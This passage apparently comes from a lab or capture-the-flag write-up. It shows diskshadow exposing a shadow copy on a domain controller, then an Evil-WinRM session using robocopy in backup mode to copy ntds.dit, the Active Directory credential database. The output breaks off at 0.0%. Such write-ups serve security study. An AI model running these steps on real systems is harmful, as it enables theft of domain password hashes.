 - Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
-> expose %cdrive% E:
-> %cdrive% = {d4b0e259-a251-4fd3-ad40-bbe8fa220129}
The shadow copy was successfully exposed as E:\.
-> end backup
->
*Evil-WinRM* PS C:\windows\tasks> robocopy /b E:\windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Saturday, May 6, 2023 1:25:32 PM
Source : E:\windows\ntds\
Dest : C:\windows\tasks\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    E:\windows\ntds\
New File              18.0 m        ntds.dit
0.0%